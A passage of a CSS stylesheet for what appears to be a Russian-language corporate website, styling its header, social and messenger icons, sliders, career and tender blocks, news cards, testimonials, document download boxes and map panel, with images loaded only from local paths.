    height: 380px;
    position: absolute;
    background: #e6e6e6;
    border-radius: 4px;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    right: 15px;
}

.video-block {
    height: 246px;
    width: 370px;
    position: absolute;
    background: url(../images/video.jpg);
    background-size: cover;
    top: 69px;
    z-index: 2;
    border-radius: 4px;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
}

.spisok {
    position: absolute;
    float: left;
    width: 100%;
    z-index: 50;
}



a img.logo:hover {
    cursor: pointer;
    opacity: 0.8;
}

img.logo {
    width: 238px;
    margin-top: 9px;
    margin-left: 25px;
    margin-right: 28px;
    margin-bottom: 8px;
    box-sizing: border-box;
    -moz-transition: all .3s ease-out;
    -o-transition: all .3s ease-out;
    transition: all .3s ease-out;
    float: left;
}

.logo-parts {
    width: 280px;
    float: left;
    font-family: 'Museo Sans Cyrl 500';
    color: #fff;
    font-size: 15px;
    border-left: 1px solid rgba(255,255,255,.1);
    padding-top: 26px;
    padding-bottom: 22px;
    padding-left: 28px;
}

.logo-part-two {
    letter-spacing: 0.44px;
}

.owl-carousel .owl-stage-outer {
    width: 100%;
}

a.messenger {
    width: 18px;
    height: 18px;
    display: inline-block;
    background: url(../images/messenger.png);
    margin-left: 7px;
    margin-right: 7px;
    -moz-transition: all .3s ease-out;
    -o-transition: all .3s ease-out;
    transition: all .3s ease-out;
}

a.messenger:hover {
    opacity: .8;
}

a.whatsapp {
    width: 18px;
    height: 18px;
    display: inline-block;
    background: url(../images/whatsapp.png);
    margin-left: 7px;
    margin-right: 7px;
    -moz-transition: all .3s ease-out;
    -o-transition: all .3s ease-out;
    transition: all .3s ease-out;
}

a.whatsapp:hover {
    opacity: .8;
}

a.telegram {
    width: 18px;
    height: 18px;
    display: inline-block;
    background: url(../images/telegram.png);
    margin-left: 7px;
    margin-right: 7px;
    -moz-transition: all .3s ease-out;
    -o-transition: all .3s ease-out;
    transition: all .3s ease-out;
}

a.telegram:hover {
    opacity: .8;
}

.header-contacts {
    float: right;
}

.header-media {
    width: 180px;
    height: 90px;
    float: left;
    display: block;
    border-left: 1px solid rgba(255,255,255,.1);
    box-sizing: border-box;
    padding-top: 36px;
    padding-bottom: 36px;
    text-align: center;
}

a.header-send {
    display: block;
    width: 220px;
    height: 90px;
    background: #0087c4;
    color: #fff;
    float: right;
    text-align: center;
    font-family: 'Museo Sans Cyrl 500';
    font-size: 16px;
    box-sizing: border-box;
    padding-top: 35px;
    padding-bottom: 35px;
    -moz-transition: all .3s ease-out;
    -o-transition: all .3s ease-out;
    transition: all .3s ease-out;
}

a.header-send:hover {
    background: #0087c4;
    color: #fff;
    opacity: 0.8;
}

.header-phone {
    height: 80px;
    display: block;
    float: left;
    color: #fff;
    font-family: 'Museo Sans Cyrl 500';
    text-align: center;
    font-size: 18px;
    box-sizing: border-box;
    padding-top: 27px;
    padding-bottom: 27px;
    padding-left: 15px;
    padding-right: 15px;
    -moz-transition: all .3s ease-out;
    -o-transition: all .3s ease-out;
    transition: all .3s ease-out;
}

.header-phone:hover {
    opacity: 0.8;
    cursor: pointer;
}

.stripe {
    width: 24px;
    height: 3px;
    margin-top: 3px;
    margin-bottom: 2px;
    background: #6d6d6d;
    display: block;
    floaT: left;
}

button.main-menu {
    width: 90px;
    height: 90px;
    -webkit-appearance: none;
    background: #e6e6e6;
    border: none;
    display: block;
    padding: 33px 33px 32px 33px;
    box-sizing: border-box;
    float: left;
    outline: none;
}

.about-text {
    font-family: 'Museo Sans Cyrl 500';
    font-size: 16px;
    line-height: 24px;
    text-align: center;
    margin-top: 60px;
    margin-bottom: 38px;
}

.mission-slider {
    overflow: hidden;
    border-radius: 4px;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
}

.mission-slider .item {
    height: 380px;
    background-size: cover !important;
}

h4.mission-title {
    margin: 0px;
    font-family: 'Museo Sans Cyrl 900';
    color: #fff;
    font-size: 28px;
    width: 400px;
    float: left;
    padding: 30px;
}

.tender-container {
    height: 246px;
    padding: 30px;
    box-sizing: border-box;
    background: #fff;
    border-radius: 4px;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
}

.tender-container h5 {
    font-family: 'Museo Sans Cyrl 500';
    font-size: 18px;
    line-height: normal;
    margin: 0px;
    cursor: pointer;
}

.tender-container h5 span {
    color: #09b7c2;
    display: block;
}

.tender-date {
    font-family: 'Museo Sans Cyrl 500';
    color: #828282;
    display: block;
    margin-top: 20px;
}

a.tender-button {
    width: 176px;
    height: 61px;
    border: 2px solid #0087c4;
    background: #0087c4;
    display: block;
    border-radius: 4px;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    text-align: center;
    font-size: 16px;
    line-height: 16px;
    font-family: 'Museo Sans Cyrl 500';
    color: #ffffff;
    padding-top: 21px;
    float: left;
    -webkit-transition: all .3s ease-out;
    -moz-transition: all .3s ease-out;
    -o-transition: all .3s ease-out;
    transition: all .3s ease-out;
    cursor: pointer;
    margin-top: 19px;
}

a.tender-button:hover {
    webkit-box-shadow: 0 1px 34px rgb(0, 135, 196);
    -moz-box-shadow: 0 1px 34px rgba(255, 214, 0.61);
    box-shadow: 0 1px 34px rgb(0, 135, 196);
    -ms-box-shadow: 0 1px 34px rgba(255, 214, 0.61);
    -o-box-shadow: 0 1px 34px rgba(255, 214, 0.61);
    -khtml-box-shadow: 0 1px 34px rgba(255, 214, 0.61);
    color: #fff;
}

section.slider-category {
    top: -61px;
    position: relative;
    margin-bottom: -61px;
    height: 700px;
}

.accordion {
    margin:0 auto;
    font-size:14px;
    border-radius:10px;
}
.accordion ul {
    list-style:none;
    margin:0;
    padding:0;    
}
.accordion li {
    margin:0;
    padding:0;
}
.accordion [type=radio], .accordion [type=checkbox] {
    display:none;
}

.accordion label {
    display:block;
    font-size:16px;
    line-height:16px;
    color:#542437;
    cursor:pointer;
}

.accordion ul li label:hover, .accordion [type=radio]:checked ~ label, .accordion [type=checkbox]:checked ~ label {
    
    color:#2fc6fc;
}
.accordion .content {
  
}

.accordion p {
    color:#333;
    margin:0 0 10px;
    font-size: 18px;
    line-height: 21px;
}
.accordion h4 {
    color:#542437;
    padding:0;
    margin:10px 0;
}

.t-padding {
    padding-left: 5px;
    padding-right: 5px;
}



.vertical ul li {
    overflow:hidden;
}

.vertical ul li label {
    padding-left: 0px;
    padding-right: 0px;
    font-size: 18px;
    line-height: 21px;
    color: #2fc6fc;
    font-family: Proba Pro medium;
}

.vertical [type=radio]:checked ~ label, .vertical [type=checkbox]:checked ~ label {
    border-bottom:0;
}
.vertical ul li label:hover {

}
.vertical ul li .content {
    height: 0px;
    border-top:0;
}
.vertical [type=checkbox]:checked ~ label ~ .content {
    height: fit-content;
    
}

input[type="checkbox"]+label, input[type="radio"]+label {
    display: inline-block;
    vertical-align: baseline;
    width: 100%;
}

.vertical ul li:last-child {
    
}


section.first {
    padding-top: 60px;
    padding-bottom: 60px;
    background: #fbfbfb;
}

section.second {
    padding-bottom: 30px;
    background: #fbfbfb;
}

a.phone-order {
    font-size: 15px;
    color: #7263b7;
    font-family: 'Museo Sans Cyrl 900';
    line-height: 16px;
    margin-top: -3px;
    display: block;
	-moz-transition: all .3s ease-out;
    -o-transition: all .3s ease-out;
    transition: all .3s ease-out;
}

a.phone-order:hover {
   color: #ff4291;	
   text-decoration: none;
}

a.phone-order:focus {
   text-decoration: none;
}

a.phone-order1 {
    font-size: 15px;
    color: #ff4090;
    font-family: 'Museo Sans Cyrl 900';
    line-height: 16px;
    margin-top: -3px;
    display: block;
    -moz-transition: all .3s ease-out;
    -o-transition: all .3s ease-out;
    transition: all .3s ease-out;
    text-align: left;
}

a.phone-order1:hover {
   color: #fff;	
   text-decoration: none;
}

a.phone-order1:focus {
   text-decoration: none;
}


img.phone-icon {
    display: block;
    float: left;
}

.phone-text-order {
    float: left;
    margin-left: 13px;
}

.phone-h-container {
    overflow: hidden;
    padding-top: 58px;
    padding-bottom: 23px;
}

.phone-f-container {
    overflow: hidden;
    padding-top: 23px;
    padding-bottom: 23px;
}

input.form-control {
    font-family: 'Museo Sans Cyrl 300';
    padding-top: 7px;
}    

button.btn {
    font-family: 'Museo Sans Cyrl 900';
    padding-top: 8px;
}

.sidebar__menu {
    padding: 30px 25px;
    background: #fff;
    border-radius: 6px;
    -moz-border-radius: 6px;
    -webkit-border-radius: 6px;
    margin-bottom: 30px;
}

.sidebar__filter {
    padding: 30px 25px;
    background: #fff;
    border-radius: 6px;
    -moz-border-radius: 6px;
    -webkit-border-radius: 6px;
}

.sidebar__form {
    padding: 30px 25px;
    background: #ffffff;
    border-radius: 6px;
    -moz-border-radius: 6px;
    -webkit-border-radius: 6px;
    margin-top: 30px;
}



.sidebar h2 {
    margin: 0px;
    font-size: 21px;
    font-family: 'Museo Sans Cyrl 500';
    color: #606060;
    margin-bottom: 13px;
}

ul.sidebar-menu {
    list-style: none;
    padding-left: 0px;
    font-size: 16px;
    font-family: 'Museo Sans Cyrl 300';
    color: #012f53;
    line-height: 24px;
}

ul.sidebar-menu li a {
    color: #012f53;
    text-decoration:underline;
}

ul.sidebar-menu li a:hover {
    color: #ffb15d;
}

footer {
    background: #262626;
    overflow: hidden;
    color: #fff;
}

.f-icon-text h6 {
    color: #ffffff;
    font-family: 'Museo Sans Cyrl 900';
    font-size: 16px;
    margin: 0px;
    line-height: 22px;
    text-align: center;
}

a.f-icon-text {
    font-family: 'Museo Sans Cyrl 300';
    color: #fff;
    text-align: center !important;
    font-size: 16px;
    display: block;
    cursor: pointer;
}

a.f-icon-text:hover {
    text-decoration: none;
    color: #ffb15d;
    text-align: center !important;
    display: block;
}

.f-icon img {
    display: block;
    margin: 0 auto;
}

h6.app-title {
    font-size: 16px;
    margin-top: 9px;
    margin-bottom: 0px;
    font-family: 'Museo Sans Cyrl 300';
    display: block;
    float: left;
    width: 100%;
}

a.app-store {
    display: block;
    width: 131px;
    height: 40px;
    float: left;
    border: none !important;
    margin-top: 7px;
    background: url('../images/appstore.png');
    margin-bottom: 4px;
}

a.google-play {
    display: block;
    width: 131px;
    height: 40px;
    float: left;
    border: none !important;
    margin-top: 7px;
    background: url('../images/googleplay.png');
    margin-left: 8px;
    margin-bottom: 4px;
}

.copyright-politic {
    font-family: 'Museo Sans Cyrl 500';
    font-size: 12px;
    text-align: center;
}


.document-container-one .pdf-image {
    width: 50px;
    height: 50px;
    float: right;
    background: url(../images/pdf.png);
}

.document-container-two .pdf-image {
    width: 50px;
    height: 50px;
    float: right;
    background: url(../images/pdf2.png);
}

.document-container-three .pdf-image {
    width: 50px;
    height: 50px;
    float: right;
    background: url(../images/pdf.png);
}



a.vk {
    display: block;
    float: left;
    width: 26px;
    height: 26px;
    background: url(../images/vk.png);
	margin-left: 8px;
	margin-right: 8px;
	-moz-transition: all .3s ease-out;
    -o-transition: all .3s ease-out;
    transition: all .3s ease-out;
}

a.fb {
    display: block;
    float: left;
    width: 16px;
    height: 26px;
    background: url(../images/facebook.png);
	margin-left: 8px;
	margin-right: 8px;
	-moz-transition: all .3s ease-out;
    -o-transition: all .3s ease-out;
    transition: all .3s ease-out;
}

a.tw {
    display: block;
    float: left;
    width: 26px;
    height: 26px;
    background: url(../images/twitter.png);
	margin-left: 8px;
	margin-right: 8px;
	-moz-transition: all .3s ease-out;
    -o-transition: all .3s ease-out;
    transition: all .3s ease-out;
}

a.tw:hover, a.vk:hover, a.fb:hover, a.in:hover {
    opacity: .5;
}

a.in {
    display: block;
    float: left;
    width: 26px;
    height: 26px;
    background: url(../images/instagram.png);
	margin-left: 8px;
	margin-right: 8px;
	-moz-transition: all .3s ease-out;
    -o-transition: all .3s ease-out;
    transition: all .3s ease-out;
}

.socials {
    overflow: hidden;
    width: max-content;
    margin: 0 auto;
    padding-top: 73px;
    padding-bottom: 39px;
}

.socials-footer {
    overflow: hidden;
    width: max-content;
    margin: 0 auto;
    padding-top: 38px;
    padding-bottom: 39px;
}

a.vk1 {
    display: block;
    float: left;
    width: 26px;
    height: 26px;
    background: url(../images/vk1.png);
	margin-left: 8px;
	margin-right: 8px;
	-moz-transition: all .3s ease-out;
    -o-transition: all .3s ease-out;
    transition: all .3s ease-out;
}

a.fb1 {
    display: block;
    float: left;
    width: 16px;
    height: 26px;
    background: url(../images/facebook1.png);
	margin-left: 8px;
	margin-right: 8px;
	-moz-transition: all .3s ease-out;
    -o-transition: all .3s ease-out;
    transition: all .3s ease-out;
}

a.tw1 {
    display: block;
    float: left;
    width: 26px;
    height: 26px;
    background: url(../images/twitter1.png);
    margin-left: 8px;
    margin-right: 8px;
    -moz-transition: all .3s ease-out;
    -o-transition: all .3s ease-out;
    transition: all .3s ease-out;
}

a.in1 {
    display: block;
    float: left;
    width: 26px;
    height: 26px;
    background: url(../images/instagram1.png);
	margin-left: 8px;
	margin-right: 8px;
	-moz-transition: all .3s ease-out;
    -o-transition: all .3s ease-out;
    transition: all .3s ease-out;
}

a.tw1:hover, a.vk1:hover, a.fb1:hover, a.in1:hover {
    opacity: .5;
}


h1.slidetitle {
    font-size: 60px;
    line-height: 75px;
    font-family: Ubuntu Bold;
    text-align: left;
    letter-spacing: -1px;
    color: #fff;
    margin: 0 auto;
    padding-left: 70px;
    padding-right: 70px;
}

h1.slidetitle span {
    font-family: Ubuntu Light;
    display: block;
}

a.view__transparent {
    width: 200px;
    height: 46px;
    border: 1px solid #fff;
    box-sizing: border-box;
    display: block;
    border-radius: 2px;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    text-align: center;
    font-size: 14px;
    text-transform: uppercase;
    font-family: 'Museo Sans Cyrl 500';
    color: #FFF;
    padding-top: 13px;
    -webkit-transition: -webkit-box-shadow .3s ease-out;
    -moz-transition: -moz-box-shadow .3s ease-out;
    -o-transition: box-shadow .3s ease-out;
    transition: box-shadow .3s ease-out;
    -moz-box-shadow: 0 1px 34px rgba(255, 214, 0.31);
    cursor: pointer;
    margin: 0 auto;
}

a.view__transparent:hover {
    color: #222222;
    background: #fff;
}

a.custom__event {
    width: 235px;
    height: 61px;
    background: #fff;
	border: 2px solid rgba(255, 255, 255, .5);
    display: block;
    border-radius: 35px;
    -webkit-border-radius: 35px;
    -moz-border-radius: 35px;
    text-align: center;
    font-size: 15px;
    font-family: 'Museo Sans Cyrl 900';
    color: #fff;
    padding-top: 21px;
    margin-left: 15px;
    margin-right: 15px;
    float: left;
	-moz-transition: all .3s ease-out;
    -o-transition: all .3s ease-out;
    transition: all .3s ease-out;
	cursor: pointer;
}

a.custom__event:hover {
   color: #fff;	
   border: 2px solid rgb(255, 255, 255);
}

a.button__yellow {
    width: 235px;
    height: 61px;
    background: #0087c4;
    display: block;
    border-radius: 4px;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    text-align: center;
    font-size: 16px;
    line-height: 16px;
    font-family: 'Museo Sans Cyrl 500';
    color: #fff;
    padding-top: 23px;
    margin-left: 15px;
    margin-right: 15px;
    float: left;
    -webkit-transition: -webkit-box-shadow .3s ease-out;
    -moz-transition: -moz-box-shadow .3s ease-out;
    -o-transition: box-shadow .3s ease-out;
    transition: box-shadow .3s ease-out;
    cursor: pointer;
    z-index: 2;
    position: relative;
}

a.button__yellow:hover {
    -webkit-box-shadow: 0 1px 34px rgb(0, 135, 196);
    -moz-box-shadow: 0 1px 34px rgba(255, 214, 0.61);
    box-shadow: 0 1px 34px rgb(0, 135, 196);
    -ms-box-shadow: 0 1px 34px rgba(255, 214, 0.61);
    -o-box-shadow: 0 1px 34px rgba(255, 214, 0.61);
    -khtml-box-shadow: 0 1px 34px rgba(255, 214, 0.61);
    color: #fff;
}

a.button__grey {
    width: 235px;
    height: 61px;
    border: 2px solid #9fa3a7;
    display: block;
    border-radius: 35px;
    -webkit-border-radius: 35px;
    -moz-border-radius: 35px;
    text-align: center;
    font-size: 15px;
    line-height: 16px;
    font-family: 'Museo Sans Cyrl 900';
    color: #9fa3a7;
    padding-top: 21px;
    margin-left: 15px;
    margin-right: 15px;
    float: left;
    -webkit-transition: all .3s ease-out;
    -moz-transition: all .3s ease-out;
    -o-transition: all .3s ease-out;
    transition: all .3s ease-out;
    cursor: pointer;
}

a.button__grey:hover {
    color: #7263b7;
    border: 2px solid #7263b7;
        
}

a.button__white {
    width: 235px;
    height: 61px;
    border: 2px solid rgba(255, 255, 255, .5);
    display: block;
    border-radius: 35px;
    -webkit-border-radius: 35px;
    -moz-border-radius: 35px;
    text-align: center;
    font-size: 15px;
    line-height: 16px;
    font-family: 'Museo Sans Cyrl 900';
    color: #ffffff;
    padding-top: 21px;
    margin-left: 15px;
    margin-right: 15px;
    float: left;
    -webkit-transition: all .3s ease-out;
    -moz-transition: all .3s ease-out;
    -o-transition: all .3s ease-out;
    transition: all .3s ease-out;
    cursor: pointer;
}

a.button__white:hover {
    color: #fff;
    border: 2px solid #fff;
        
}

.link__cc {
	margin-top: 32px;	
}

.button__cc {
    width: max-content;
    margin: 0 auto;
    margin-top: 40px;
    clear: both;
}

h4.slide__subtitle {
    font-family: 'Museo Sans Cyrl 900';
    color: #fff;
    text-align: center;
    font-size: 11px;
    text-transform: uppercase;
    letter-spacing: 3px;
	margin: 0px;
}

h4.slide__subtitle span {
    color: #ffd600;
}

section.slider .owl-dots {
    z-index: 1000;
    position: relative;
	bottom: 100px;
}

.footer-menu {
    height: 61px;
    z-index: 3;
    display: block;
    position: relative;
	
}

.play {
    width: 78px;
    height: 78px;
    background: url(../images/play.png);
    background-size: cover;
    display: block;
    position: absolute;
    left: 50%;
    margin-left: -38px;
    top: 50%;
    margin-top: -38px;
    cursor: pointer;
    -moz-transition: all .3s ease-out;
    -o-transition: all .3s ease-out;
    transition: all .3s ease-out;
}

.play:hover {
    opacity: 0.6;
    
}

section.slider {
    position: relative;
}

section.set__event {
    padding-top: 80px;
    padding-bottom: 80px;
    background: #fff;
	position: relative;
    overflow: hidden;
}

.redcircle {
    width: 546px;
    height: 546px;
    position: absolute;
    background: #ef4e6e;
    border-radius: 273px;
    -webkit-border-radius: 273px;
    -moz-border-radius: 273px;
    bottom: -160px;
    left: 50%;
    margin-left: -273px;
}

.yellowcircle {
    width: 170px;
    height: 170px;
    position: absolute;
    background: #ffd600;
    border-radius: 85px;
    -webkit-border-radius: 85px;
    -moz-border-radius: 85px;
    top: 7px;
    right: 112px;
    margin-left: -85px;
}

.whitecirclestock {
    width: 546px;
    height: 546px;
    position: absolute;
    background: #ffffff;
    border-radius: 273px;
    -webkit-border-radius: 273px;
    -moz-border-radius: 273px;
    top: -183px;
    left: 50%;
    margin-left: -273px;
}

.clips {
    width: 253px;
    height: 180px;
    position: absolute;
    background: url(../images/clips.png);
    right: 15px;
    top: -247px;
}

.cube1 {
    width: 144px;
    height: 145px;
    position: absolute;
    background: url(../images/cube1.png);
    top: -167px;
    left: 41px;
}

.cube2 {
    width: 71px;
    height: 70px;
    position: absolute;
    background: url(../images/cube2.png);
    top: -10px;
    left: 15px;
}

.cards {
    width: 274px;
    height: 280px;
    position: absolute;
    background: url(../images/cards.png);
    right: 15px;
    top: -297px;
}

.clock {
    width: 124px;
    height: 130px;
    background: url(../images/clock.png);
    position: absolute;
    top: -222px;
    right: 15px;
}

.abstract1 {
    position: absolute;
    width: 59px;
    height: 50px;
    background: url(../images/abstract1.png);
    z-index: 4;
    bottom: -150px;
    left: -27px;
}

.abstract2 {
    position: absolute;
    width: 157px;
    height: 169px;
    background: url(../images/abstract2.png);
    z-index: 1;
    bottom: -100px;
}



section.view__event {
    background: #e8e8e8;
    padding-top: 80px;
    padding-bottom: 60px;
	position: relative;
}

section.form__event {
    background: #7263b7;
    padding-top: 60px;
    padding-bottom: 60px;
	position: relative;
}

section.stock {
    background: #e8e8e8;
    padding-top: 80px;
    padding-bottom: 80px;
    position: relative;
    overflow: hidden;
}

section.why__event {
    padding-top: 80px;
    padding-bottom: 80px;
    background: url(../images/back1.jpg);
    -webkit-background-size: cover;
    -moz-background-size: cover;
    -o-background-size: cover;
    background-size: cover;
	position: relative;
}

section.career {
    padding-top: 80px;
    padding-bottom: 0px;
    background: #fff;
    position: relative;
    overflow: hidden;
}

section.news {
    padding-top: 80px;
    padding-bottom: 80px;
    background: #232b3c;
	position: relative;
    overflow: hidden;
}

section.photo {
    padding-top: 80px;
    padding-bottom: 80px;
    background: url(../images/corp-back2.jpg);
	-webkit-background-size: cover;
    -moz-background-size: cover;
    -o-background-size: cover;
    background-size: cover;
}

section.testimonails {
    padding-top: 80px;
    padding-bottom: 80px;
    background: #e8e8e8;
}

section.companies {
    padding-top: 80px;
	padding-bottom: 80px;
}


.career__container {
    border: 2px solid #e8e8e8;
    display: block;
    height: 340px;
    border-radius: 4px;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    box-sizing: border-box;
}

.career__container h4 {
    font-family: 'Museo Sans Cyrl 900';
    color: #0087c4;
    font-size: 22px;
    line-height: normal;
    position: relative;
    margin-left: 25px;
    margin-top: 22px;
    margin-right: 25px;
    z-index: 3;
    display: block;
}

.career__text {
    padding-left: 25px;
    padding-right: 25px;
    font-family: 'Museo Sans Cyrl 500';
    color: #000000;
    font-size: 16px;
    line-height: 24px;
}

.career__text span {
    color: #09b7c2;
    font-family: 'Museo Sans Cyrl 900';
    width: 100%;
    display: block;
    line-height: 24px;
}

.career__text {
    padding-left: 25px;
    padding-right: 25px;
    font-family: 'Museo Sans Cyrl 500';
    color: #000000;
    font-size: 16px;
    line-height: 24px;
    margin-top: 12px;
    display: block;
    float: left;
}

a.career-button {
    width: 176px;
    height: 61px;
    border: 2px solid #0087c4;
    background: #0087c4;
    display: block;
    border-radius: 4px;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    text-align: center;
    font-size: 16px;
    line-height: 16px;
    font-family: 'Museo Sans Cyrl 500';
    color: #ffffff;
    padding-top: 21px;
    float: left;
    -webkit-transition: all .3s ease-out;
    -moz-transition: all .3s ease-out;
    -o-transition: all .3s ease-out;
    transition: all .3s ease-out;
    cursor: pointer;
    margin-top: 50px;
}

a.career-button:hover {
    webkit-box-shadow: 0 1px 34px rgb(0, 135, 196);
    -moz-box-shadow: 0 1px 34px rgb(0, 135, 196);
    box-shadow: 0 1px 34px rgb(0, 135, 196);
    -ms-box-shadow: 0 1px 34px rgb(0, 135, 196);
    -o-box-shadow: 0 1px 34px rgb(0, 135, 196);
    -khtml-box-shadow: 0 1px 34px rgb(0, 135, 196);
    color: #fff;
}



div#google-container-one {
    position: relative;
    width: 100%;
    height: 510px;
}

.layer-transparent {
    height: 510px;
    position: absolute;
    z-index: 1;
    display: block;
    width: 100%;
    padding-top: 50px;
    padding-bottom: 50px;
}

section#google-map {
    padding: 0px;
    position: relative;
}

.location {
    position: relative;
	overflow: hidden;
    z-index: 1;
    width: 100%;
    font-family: 'Proba Pro Medium';
    font-size: 24px;
    color: #333333;
    background: #fff;
    padding-left: 37px;
    padding-right: 37px;
    padding-top: 30px;
    padding-bottom: 30px;
}

.l__title {
    font-family: 'Museo Sans Cyrl 500';
    font-size: 16px;
    margin-top: 13px;
    color: #8a8c80;
}

.map__phone {
    font-family: 'Museo Sans Cyrl 700';
    font-size: 22px;
    margin-bottom: 9px;
}

.map__phone img {
    margin-top: 2px;
    margin-right: 9px;
    display: block;
    float: left;
}

.map__mail {
    font-family: 'Museo Sans Cyrl 500';
    font-size: 16px;
    margin-bottom: 4px;
}

.map__mail a {
    font-family: 'Museo Sans Cyrl 500';
    font-size: 16px;
    line-height: 21px;
    margin-bottom: 18px;
}

.map__mail img {
    margin-right: 9px;
}

a.order__map {
    text-transform: uppercase;
    width: 200px;
    height: 46px;
    border: 2px solid #8a8c80;
    background: #8a8c80;
    display: block;
    border-radius: 2px;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    text-align: center;
    font-size: 14px;
    line-height: 16px;
    font-family: 'Museo Sans Cyrl 500';
    color: #ffffff;
    padding-top: 14px;
    float: left;
    -webkit-transition: all .3s ease-out;
    -moz-transition: all .3s ease-out;
    -o-transition: all .3s ease-out;
    transition: all .3s ease-out;
    cursor: pointer;
}

a.order__map:hover {
    color: #fff;
}

.map__adress {
    font-family: 'Museo Sans Cyrl 500';
    font-size: 16px;
    line-height: 21px;
	margin-bottom: 18px;
}

.map__adress img {
    margin-right: 10px;
    margin-bottom: 26px;
    float: left;
}

img.icon {
    width: 170px !important;
    margin: 0 auto;
}

.testimonial {
    padding: 30px;
    background: #fff;
	margin-left: 10px;
    margin-right: 10px;
}

img.t__photo {
    display: block;
    width: 76px !important;
    height: 76px;
    margin: 0 auto;
    border-radius: 38px;
}

.a__title {
	font-family: 'Museo Sans Cyrl 900';
    color: #ffffff;
    font-size: 22px;
    position: absolute;
    left: 28px;
    bottom: 16px;
    z-index: 3; 
}

h4.t__title {
    font-family: 'Museo Sans Cyrl 900';
    font-size: 22px;
    text-align: center;
    margin-top: 26px;
    margin-bottom: 8px;
}

.t__date {
    color: #9c9c9c;
    font-family: 'Museo Sans Cyrl 300';
    font-size: 16px;
    text-align: center;
    line-height: 16px;
}

.t__description {
    font-size: 16px;
    line-height: 24px;
    text-align: center;
    font-family: 'Museo Sans Cyrl 300';
    color: #414141;
    margin-top: 26px;
}

.t__description a {
    display: block;
    color: #7263b7;
	-webkit-transition: all .3s ease-out;
    -moz-transition: all .3s ease-out;
    -o-transition: all .3s ease-out;
    transition: all .3s ease-out;
}

.t__description a:hover {
    opacity: 0.5;
	color: #7263b7;
}

.n__image {
    height: 238px;
    background: #cacaca;
	display: block;
	-moz-border-radius-topleft: 4px;
    -webkit-border-top-left-radius: 4px;
    border-top-left-radius: 4px;
    -moz-border-radius-topright: 4px;
    -webkit-border-top-right-radius: 4px;
    border-top-right-radius: 4px;
	position: relative;
	background-size: cover !important;

}

.n__text {
    display: block;
    background: #fff;
    position: relative;
    height: 127px;
	padding: 25px;
	-moz-border-radius-bottomright: 4px;
    -webkit-border-bottom-right-radius: 4px;
    border-bottom-right-radius: 4px;
    -moz-border-radius-bottomleft: 4px;
    -webkit-border-bottom-left-radius: 4px;
    border-bottom-left-radius: 4px;
}

.n__text h4 {
    font-family: 'Museo Sans Cyrl 500';
    font-size: 18px;
    line-height: normal;
    margin: 0px;
    color: #333;
    margin-right: 15px;
}

.n__date {
    position: absolute;
    bottom: 23px;
    color: #9fa3a7;
    font-size: 10px;
    font-family: 'Museo Sans Cyrl 500';
	text-transform: uppercase;
}

a.n__container {
    overflow: hidden;
    cursor: pointer;
}

.n__view {
    position: absolute;
    bottom: 23px;
    color: #9fa3a7;
    font-size: 10px;
    font-family: 'Museo Sans Cyrl 500';
    right: 25px;
}

.n__date img {
    margin-top: -3px;
    margin-right: 5px;
}

.n__view img {
    margin-top: -3px;
    margin-right: 5px;
}

.document-container-one {
    height: 246px;
    padding: 30px;
    box-sizing: border-box;
    background: rgba(255, 96, 40, .7);
    border-radius: 4px;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
}

.document-container-one h5 {
    font-family: 'Museo Sans Cyrl 500';
    font-size: 18px;
    line-height: normal;
    margin: 0px;
    color: #fff;
    width: 200px;
    float: left;
}

.document-container-one a.document-link {
    width: 176px;
    height: 61px;
    border: 2px solid #ffffff;
    background: none;
    display: block;
    border-radius: 4px;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    text-align: center;
    font-size: 16px;
    line-height: 16px;
    font-family: 'Museo Sans Cyrl 500';
    color: #ffffff;
    padding-top: 21px;
    float: left;
    -webkit-transition: all .3s ease-out;
    -moz-transition: all .3s ease-out;
    -o-transition: all .3s ease-out;
    transition: all .3s ease-out;
    cursor: pointer;
    margin-top: 81px;
}

.document-container-one a.document-link:hover {
    background: #fff;
    color: rgba(255, 96, 40, 1);
}

.document-container-two a.document-link:hover {
    background: #09b7c2;
    color: #fff;
}




.document-container-two {
    height: 246px;
    padding: 30px;
    box-sizing: border-box;
    background: #fff;
    border-radius: 4px;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
}

.document-container-two h5 {
    font-family: 'Museo Sans Cyrl 500';
    font-size: 18px;
    line-height: normal;
    margin: 0px;
    color: #09b7c2;
    width: 200px;
    float: left;
}

.document-container-two a.document-link {
    width: 176px;
    height: 61px;
    border: 2px solid #09b7c2;
    background: none;
    display: block;
    border-radius: 4px;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    text-align: center;
    font-size: 16px;
    line-height: 16px;
    font-family: 'Museo Sans Cyrl 500';
    color: #09b7c2;
    padding-top: 21px;
    float: left;
    -webkit-transition: all .3s ease-out;
    -moz-transition: all .3s ease-out;
    -o-transition: all .3s ease-out;
    transition: all .3s ease-out;
    cursor: pointer;
    margin-top: 81px;
}

.document-container-three {
    height: 246px;
    padding: 30px;
    box-sizing: border-box;
    background: rgba(0, 135, 196, .7);
    border-radius: 4px;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
}

.document-container-three h5 {
    font-family: 'Museo Sans Cyrl 500';
    font-size: 18px;
    line-height: normal;
    margin: 0px;
    color: #fff;
    width: 200px;
    float: left;
}

.document-container-three a.document-link {
    width: 176px;
    height: 61px;
    border: 2px solid #fff;
    background: none;
    display: block;
    border-radius: 4px;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    text-align: center;
    font-size: 16px;
    line-height: 16px;
    font-family: 'Museo Sans Cyrl 500';
    color: #fff;
    padding-top: 21px;
    float: left;
    -webkit-transition: all .3s ease-out;
    -moz-transition: all .3s ease-out;
    -o-transition: all .3s ease-out;
    transition: all .3s ease-out;
    cursor: pointer;
    margin-top: 81px;
}

.document-container-three a.document-link:hover {
    background: #fff;
    color: #0087c4;
}


.w-carousel .owl-prev {
    background: url(../images/prev-arrow-dark.png) !important;
    font-size: 0px !important;
    padding: 0px !important;
    width: 25px;
    height: 20px;
